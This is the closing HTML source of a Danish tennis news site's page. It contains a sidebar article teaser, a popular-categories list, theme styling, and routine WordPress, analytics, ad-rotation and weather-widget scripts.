        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696faee2b216c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"sebastian-grundtvig-joergensen\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[1.399999999999999911182158029987476766109466552734375,34.39999999999999857891452847979962825775146484375],"today_humidity":85,"today_wind_speed":[1.5,1],"today_min":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_max":[1.8000000000000000444089209850062616169452667236328125,35.2000000000000028421709430404007434844970703125],"today_clouds":4,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"tirs","day_temp":[1,34],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":3},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":11},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":19},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>